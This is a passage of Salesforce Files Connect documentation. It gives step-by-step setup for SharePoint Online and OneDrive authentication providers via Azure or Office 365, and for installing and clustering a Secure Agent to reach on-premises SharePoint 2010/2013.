	- Authorize Endpoint URL—Enter a placeholder that begins with https.
	- **•** Token Endpoint URL—Enter a placeholder that begins with https.
	- **•** Default Scopes—Leave empty.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create authentication providers:

**•** "Customize Application" AND

> "Manage Auth. Providers"

**4.** Click **Save**. Then, at the bottom of the Auth. Provider detail page, copy the Callback URL entry to a text file.

## <span id="page-3475-0"></span>Register a Web Application in the Azure Management Console

- **1.** Log in to Azure at https://manage.windowsazure.com/. (If you have any trouble, connect to Azure with your browser in "incognito" mode.)
- **2.** In the left navigation panel, select **Active Directory**.
- **3.** Select your active directory.
- **4.** On the Active Directory page, select **Applications** from the header menu.
- **5.** Click **Add** in the footer menu.
- **6.** Choose **Add an application my organization is developing**.
- **7.** Enter a name for your app, and choose **Web Application and/or Web API**. Click the arrow.
- **8.** On the **App Properties**screen, enter:
	- **•** Sign-on URL—Enter a URL. (You can change this value later.)
	- **•** App ID URI—Enter a unique URI. (You can change this value later.)
- **9.** Click the checkmark to complete.
- **10.** Once the app is created, click **Configure** from the header menu.
- **11.** Copy the Client ID to a text file—you'll need this when you configure the auth provider in Salesforce.
- **12.** Create a key with a duration of 1 year or 2 years. (You'll see the key value after you save.)
- **13.** Update Reply URL with the callback URL that you copied from your Salesforce Authentication Provider.
- 14. Remove any existing application permissions.
- **15.** Click **Add application** and add Office 365 Sharepoint Online.
- **16.** Click **Delegated Permissions**, and then click the arrow to add the delegated permissions you want.
- <span id="page-3475-1"></span>**17.** Click **Save** from the footer menu.
- **18.** Copy the displayed key value to your text file.

## Configure the Authentication Provider in Salesforce

In Salesforce, replace the original placeholder values with the correct ones from the Azure app.

- **1.** In Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **Edit** next to the authentication provider you created previously.
- **3.** Change the following values.
	- **•** Consumer Key—Enter the Client Id you copied to a text file.
	- **•** Consumer Secret—Enter the key you copied to a text file.
	- **•** Authorize Endpoint URL—Enter the URL as follows: https://login.microsoftonline.com/common/oauth2/authorize?prompt=consent& resource=https%3A%2F%2FYOUR\_TENANT.sharepoint.com%2F
	- **•** Token Endpoint URL—Enter the URL as follows: https://login.microsoftonline.com/common/oauth2/token

#### **• SharePoint Online example**

```
https://login.microsoftonline.com/common/oauth2/authorize?prompt=consent&
resource=https%3A%2F%2Fcontenthubblitz.sharepoint.com%2F
```
**4.** Click **Save**. Your authentication provider is now ready for use.

SEE ALSO:

<span id="page-3476-0"></span>[The Files Connect Setup Process](#page-3467-0)

# Create an Authentication Provider for SharePoint Online or OneDrive for Business Using Office 365 (Alternate Method)

To use one of Microsoft's cloud-based external data sources, you must create an authentication provider for it in Salesforce and register that provider in an Office 365 app.

Tip: For detailed visuals, tips, and troubleshooting, see the Files Connect [Setup Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) and [User Guide](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q).

To fully configure an authentication provider, complete these steps.

- **1.** [Create an Authentication Provider Using Placeholder Values](#page-3476-1)
- **2.** [Register an Office 365 App](#page-3477-0)

**TA** Note: If you have access to the Azure Management Console, you can register your provider using Azure: [Create an Authentication Provider for SharePoint Online Using](#page-3474-0) [Azure \(Preferred Method\)](#page-3474-0) on page 3467

<span id="page-3476-1"></span>**3.** [Edit the Authentication Provider in Salesforce](#page-3478-0)

### Create an Authentication Provider Using Placeholder Values

- **1.** In Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** For Provider Type, select **Microsoft Access Control Service**, and then set the following options.
	- **•** Name—Enter the name you want to appear in Salesforce.
	- **•** URL Suffix—Enter a suffix you want to appear at the end of the URL path. By default, the suffix reflects the Name entry.
	- **•** Consumer Key—Enter a placeholder value.
	- **•** Consumer Secret—Enter a placeholder value.
	- Authorize Endpoint URL—Enter a placeholder that begins with https.
	- **•** Token Endpoint URL—Enter a placeholder that begins with https.
	- **•** Default Scopes—Leave empty.
- **4.** Click **Save**. Then, at the bottom of the Auth. Provider detail page, copy the Callback URL entry to a text file. (You use this when registering an Office 365 app.)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create authentication providers:

**•** "Customize Application" AND

> "Manage Auth. Providers"

## <span id="page-3477-0"></span>Register an Office 365 App

**1.** Log in to your Office365 account as an administrator, and go to one of the following URLs.

#### **SharePoint Online**

```
https://your company name.sharepoint.com/site collection
path/_layouts/15/appregnew.aspx
```
#### **OneDrive for Business**

```
https://your company name-my.sharepoint.com/_layouts/15/appregnew.aspx
```
#### **2.** Set the following options.

- **•** Client Id—Click **Generate**, and copy the generated value to a text file.
- **•** Client Secret—Click **Generate**, and copy the generated value to a text file.
- **•** Title—Enter a name for the app.
- **•** App Domain—Enter the domain name of your Salesforce org.
- **•** Redirect URL— Enter the Callback URL you copied when creating the Authentication Provider in Salesforce.

#### **3.** Click **Create**.

Now you configure the newly created app to access SharePoint resources.

**4.** Go to one of the following URLs.

### **SharePoint Online**

```
https://your company name.sharepoint.com/site collection
path/_layouts/15/appinv.aspx
```
#### **OneDrive for Business**

https://*your company name*-my.sharepoint.com/\_layouts/15/appinv.aspx

#### **5.** Set the following options.

- **•** App Id—Enter the Client Id you copied to a text file, then click **Lookup**.
- **•** Title—Keep the default value.
- **•** App Domain—Keep the default value.
- **•** Redirect URL—Keep the default value.
- **•** Permission Request XML—Enter a string with this format.

#### **SharePoint Online**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="[SCOPE]" Right="[PLACEHOLDER]"/>
</AppPermissionRequests>
```
#### **OneDrive for Business**

```
<AppPermissionRequests>
<AppPermissionRequest Scope="http://sharepoint/content/tenant"
Right="[PLACEHOLDER]"/>
<AppPermissionRequest Scope="http://sharepoint/social/tenant" Right="Read"/>
</AppPermissionRequests>
```
**6.** For SharePoint Online, replace [SCOPE] with one of these values.

Important: Office 365 recognizes only these scope URLs; copy them exactly, without changes.

- http://sharepoint/content/sitecollection/web to let users access a single site (but not its subsites).
- **•** http://sharepoint/content/sitecollection to let users access a single site collection (including all subsites).
- **•** http://sharepoint/content/tenant to let users access all site collections.
- **7.** Replace [PLACEHOLDER] with one of these values:
	- **•** Read
	- **•** Write
	- **•** Manage
	- **•** Full Control

For details about the differences between permission levels above, see the [Microsoft website.](https://technet.microsoft.com/en-us/library/jj219576(office.15).aspx)

<span id="page-3478-0"></span>**8.** Click **Create**.

## Edit the Authentication Provider in Salesforce

In Salesforce, replace the original placeholder values with the correct ones from the Office 365 app.

- **1.** In Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **Edit** next to the authentication provider you created previously.
- **3.** Change the following values:
	- **•** Consumer Key—Enter the Client Id you copied to a text file.
	- **•** Consumer Secret—Enter the Client Secret you copied to a text file.
	- **•** Authorize Endpoint URL—Enter the URL of the OAuthAuthorize.aspx page in Office 365. The URL format is as follows.

#### **SharePoint Online**

```
https://your company name.sharepoint.com/site collection
path/_layouts/15/OauthAuthorize.aspx
```
#### **OneDrive for Business**

https://*your company name*-my.sharepoint.com/\_layouts/15/OauthAuthorize.aspx

**•** Token Endpoint URL— Enter a URL in the following format.

#### **SharePoint Online**

https://accounts.accesscontrol.windows.net/[your company name].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[your company name].sharepoint.com@[your company name].onmicrosoft.com

#### **OneDrive for Business**

```
https://accounts.accesscontrol.windows.net/[your company
name].onmicrosoft.com/tokens/OAuth/2?resource=00000003-0000-0ff1-ce00-000000000000/[your
company name]-my.sharepoint.com@[your company name].onmicrosoft.com
```
**4.** Click **Save**. Your authentication provider is now ready for use.

# <span id="page-3479-0"></span>Define an External Data Source for SharePoint Online or OneDrive for Business

With Files Connect and Chatter, Salesforce can access content from Microsoft's cloud-based systems.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. Then set the following options.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To define an external data source:



### <span id="page-3480-0"></span>SEE ALSO:

[The Files Connect Setup Process](#page-3467-0)

# Set Up a Secure Agent for SharePoint 2010 or 2013

A Secure Agent provides secure communication between Salesforce and on-premises data in SharePoint 2010 or 2013. The Files Connect on-premises solution is available only to customers who already own the license.

 $\mathcal{F}$ 

Note: The Secure Agent setup process is available only to customers who have the paid permission set license, "Files Connect for on-premises external data sources." This license is no longer available for purchase.

To fully configure a Secure Agent, complete these steps:

- **1.** [Create a Connected App for the Secure Agent](#page-3481-0)
- **2.** [Create a Profile and User Specific to the Secure Agent](#page-3481-1)
- **3.** [Create the Agent in Salesforce, and Download the Installer to Your Server](#page-3481-2)
- **4.** Install and Run the Agent on a [Windows Server](#page-3482-0) or a [Linux Server](#page-3483-0)
- **5.** [Install Secure Agent Plug-ins for Your On-premises Data Source](#page-3483-1)
- **6.** [Update Previously Installed Plug-ins](#page-3484-0)
- **7.** [Import Any Required Certificates](#page-3484-1)
- **8.** [Track and Troubleshoot Secure Agent Activity](#page-3484-2)



### EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up a Secure Agent:

## <span id="page-3481-0"></span>Create a Connected App for the Secure Agent

- **1.** In Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** In the Connected Apps section, click **New**.
- **3.** In the Basic Information section, enter the following settings:
	- **•** Connected App Name—Enter a distinctive name like "Secure Agent App."
	- **•** API Name—Leave the default value.
	- **•** Contact Email—Enter your administrator's address.
- **4.** In the API section, select **Enable OAuth Settings**, and enter the following settings:
	- **•** Callback URL—Enter https://login.salesforce.com for a production instance, or https://test.salesforce.com for a sandbox.
	- **•** Use Digital Signatures—Deselect this option.
	- **•** Selected OAuth Scopes—Add "Access and manage your data (api)" and "Perform requests on your behalf at any time (refresh\_token, offline\_access)."

### **5.** Click **Save**.

- **6.** In Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **7.** Next to the new app, click **Edit**, and then enter the following settings:
	- **•** Permitted Users—Select "Admin approved users are pre-authorized."
	- **•** IP Relaxation—Select "Relax IP restrictions."
- <span id="page-3481-1"></span>**8.** Click **Save**.

## Create a Profile and User Specific to the Secure Agent

- **1.** In Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Next to the Standard User profile, click **Clone**.
- **3.** For Profile Name, enter a distinctive name like "Secure Agent profile."
- **4.** Click **Save**.
- **5.** Next to the new profile, click **Edit**.
- **6.** In the Connected App Access section, select the connected app you created for the agent.
- **7.** In the Administrative Permissions section, select **Modify Secure Agents**.
- **8.** Click **Save**.
- **9.** In Setup, enter *Users* in the Quick Find box, then select **Users**.
- **10.** Click **New User**.
- <span id="page-3481-2"></span>**11.** For Profile, select the profile you created for the agent. Then complete the remaining required fields, and click **Save**.

Important: Be sure to deselect "Generate new password and notify user immediately."

## Create the Agent in Salesforce, and Download the Installer to Your Server

**1.** In Setup, enter *Secure Agents* in the Quick Find box, then select **Secure Agents**.

### **2.** Click **New Secure Agent**.

**3.** Enter a **Label** for the user interface and **Name** for the API.

Note: Choose the label carefully, because you can't change it. Salesforce relies on a consistent label to remain connected to the agent.

- **4.** For **Proxy User**, enter the user you created for the Secure Agent.
- **5.** Click **Save**.
- **6.** On the details page, click **Download Installer**, and then choose **Linux Agent** or **Windows Agent**.
- **7.** In Setup, enter *Apps* in the Quick Find box, then select **Apps**, and click the name of the connected app you created. Then, in the API section, copy the Consumer Key value to a text file.
- **8.** To your server, copy the text file and the downloaded installer file (sfdc-agent.zip for Windows, or sfdc-agent.run for Linux).

<span id="page-3482-0"></span>Important: Make sure the server can access both Salesforce and your on-premises data source, and has Java 6.x or 7.x installed.  $\blacksquare$ 

## Install and Run the Agent on a Windows Server

- **1.** Extract the files in sfdc-agent.zip. Then double-click SecureAgentInstaller.exe
- **2.** Click **Next**, and enter an installation folder. Click **Next** again, and finish initial installation.
- **3.** When the configuration window appears, enter proxy settings used to connect to Salesforce.

Tip: To change proxy settings after installation (due to a new password for example), enter the *agent:proxyconfig* command in the agent interface.

**4.** For Login Server Type, choose **Production** or **Sandbox**.

Tip: To later change this and following configuration settings, you must uninstall and reinstall the agent.

- **5.** For Oauth Client Key, enter the Consumer Key value you copied to the text file.
- **6.** For Encryption Settings, select one of the following:
	- **• Generate** to randomly generate a 1,024-bit public/private key pair. See the [Re-use existing certificate](#page-3482-1) setting if you need another key size. Then note the displayed path to the generated \*.509 certificate file. You reference this path in the Salesforce connected app.
	- **• Re-use existing keystore** to reuse a key pair from a previous agent installation. The keystore is in this location: *[agent installation folder]\etc\auth.jks*.

<span id="page-3482-1"></span>Note: If you select an existing keystore, skip to step 10.

- **• Re-use existing certificate** to select your own certificate and private key. This option enables you to use a different key size. Contact Salesforce for more information.
- **7.** In Salesforce, from Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **8.** Click **Edit** next to the connect app, and select **Use Digital Signatures**.
- **9.** Click **Choose File**, and select the \*.509 certificate. Then click **Save**.

**10.** Return to the agent installer, and click **Next** to complete the installation.

**11.** Click **Install Agent as Service** to start the "Salesforce Secure Agent" service on your server.



Tip: To access services in Windows, choose **Start** > **Administrative Tools** > **Services**.

## <span id="page-3483-0"></span>Install and Run the Agent on a Linux Server

- **1.** Run the installer using one of these commands:
	- **•** Production instance:

```
./sfdc-agent.run
```
**•** Sandbox instance:

```
./sfdc-agent.run -l https://test.salesforce.com
```
**•** Production instance with your own public/private key pair:

```
./sfdc-agent.run –l https://login.salesforce.com -p [private key filename].PKCS8 -f
[public key filename].X509
```
**•** Production instance with a keystore generated during a previous installation:

./sfdc-agent.run –l https://login.salesforce.com -j [path to \*.jks file]

You'll find the \*.jks file here: *[agent installation folder]/etc/auth.jks*

**2.** Follow the on-screen instructions to enter an installation folder and proxy settings.

Tip: To change proxy settings after installation, enter the *agent:proxyconfig* command in the agent interface.

**3.** When the installer prompts you for an Oauth Client Key, enter the Consumer Key value you copied to the text file.

Note: If you specified a keystore generated during a previous installation, skip to step 8.

**4.** If prompted, generate a random 1,024-bit public/private key pair. Then note the displayed path to the generated \*.509 certificate file. You reference this path in the Salesforce connected app.

Note: Contact Salesforce if you need to use a different key size.

- **5.** In Salesforce, from Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **6.** Click **Edit** next to the connect app, and select **Use Digital Signatures**.
- <span id="page-3483-1"></span>**7.** Click **Choose File**, and select the \*.509 certificate. Then click **Save**.
- **8.** Return to the agent installer, and press Enter to complete the installation.
- **9.** Start the agent with this command: *[agent installation folder]/bin/start*

### Install Secure Agent Plug-ins for Your On-premises Data Source

To connect a Secure Agent to an external data source in Salesforce, you need to install the necessary plug-ins.

- **1.** In Setup, enter *Secure Agents* in the Quick Find box, then select **Secure Agents**.
- **2.** Click an agent name to access its details page.
- **3.** In the Secure Agent Plugins list, click **New**.

For SharePoint 2010 or 2013, you'll need to install the following plug-ins:

- **•** Files Connect SharePoint
- **•** Files Connect Remote Connector Service
- **•** Secure Transport Client Service
- **4.** To install a plug-in, select it from the Type menu, enter a distinctive name, and click **Save**. Repeat the process for each required plug-in.

## <span id="page-3484-0"></span>Update Previously Installed Plug-ins

When plug-in updates are available, administrators receive weekly email notifications.

- **1.** In Setup, enter *Secure Agents* in the Quick Find box, then select **Secure Agents**.
- **2.** In the Secure Agent Plugins list, if the Update Available column states "Yes," click **Edit** for that plug-in.
- <span id="page-3484-1"></span>**3.** Select **Update to the recommended version on save**, and click **Save**.

## Import Any Required Certificates

In the agent interface, you can press the TAB key to access a variety of commands. If your SharePoint server requires a self-signed certificate, or a certificated signed by an unofficial authority, you must use the *rcs:importcert* command. Then enter the path to import the self-signed certificate, or the root certificate of the authority, into the Secure Agent trust store.

<span id="page-3484-2"></span>The *rcs:listcert* command lists all certificates currently in the trust store, while *rcs:deletecert* deletes the specified certificate from the store.

## Track and Troubleshoot Secure Agent Activity

Download log files to precisely monitor agent events.

- **1.** In Setup, enter *Secure Agents* in the Quick Find box, then select **Secure Agents**.
- **2.** Click the name of a previously created Secure Agent to open its detail page.
- **3.** Click either of the following:
	- **• Download Logs** to download a compressed .zip file containing text logs.
	- **• Download Diagnostics** to see the current agent state, including the list of installed plug-ins and Java virtual machine status.

# <span id="page-3485-0"></span>Ensure Access with Secure Agent Clusters

Secure Agent clusters provide failover protection, ensuring that Salesforce users can always access on-premises external data sources like SharePoint 2010 or 2013.



Note: The Secure Agent setup process requires a paid permission set license, "Files Connect for on-premises external data sources." For information about permission set licenses, [see](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm&language=en_US) [Salesforce Help](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm&language=en_US).

# Create the Secure Agent Cluster

- **1.** Create multiple Secure Agents on different servers by repeating this process: [Set Up a Secure](#page-3480-0) [Agent.](#page-3480-0)
- **2.** From Setup, enter *Secure Agent Clusters* in the Quick Find box, then select **Secure Agent Clusters**.
- **3.** Click **New Secure Agent Cluster**.
- **4.** Enter a **Label** for the user interface and **Name** for the API.
- **5.** To add available agents to the cluster, select them, and click **Add**.

Change the priority order in which agents are used by moving them up or down in the Selected Secure Agents list. The accessible agent with highest priority is used first.

**6.** Click **Save**.

## Check Cluster Status

- **1.** From Setup, enter *Secure Agent Clusters* in the Quick Find box, then select **Secure Agents Clusters**.
- **2.** Click a cluster name to access its details page.
- **3.** Note the overall status for the cluster. Green indicates that all agents are accessible, yellow that some are, and red that none are.
- **4.** Note the status of individual agents and these additional details:
	- **•** The Priority column shows the order in which agents are used. To change priority, click **Edit**, and move agents up or down in the Selected Secure Agents list.
	- **•** The Active column indicates which agent is currently in use.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up Secure Agent clusters:

# <span id="page-3486-0"></span>Define an External Data Source for SharePoint 2010 or 2013

Let Salesforce access data in your on-premises system. Files Connect and Chatter make it possible. The Files Connect on-premises solution is available only to customers who already own the license.

- Note: This setup process is available only to customers who have the paid permission set  $\mathbf{K}$ license, "Files Connect for on-premises external data sources." This license is no longer available for purchase.
- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**. Then set the following options.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To define an external data source:



Note: Salesforce users can't access SharePoint 2010 if anonymous access is enabled for the web application.

SEE ALSO:

[The Files Connect Setup Process](#page-3467-0)

# <span id="page-3488-0"></span>Include a Files Connect Data Source in Global Search

Combine searches for Salesforce data with external data from Google Drive, SharePoint, or OneDrive for Business. Via the API, developers can automate the process with supported SOQL or SOSL queries.

To include external data in global searches or API queries, first create a related external object. External objects behave similarly to custom objects, but map to data stored outside Salesforce in an external system like SharePoint. Each external object maps to a data table, and the object fields map to accessible table columns.

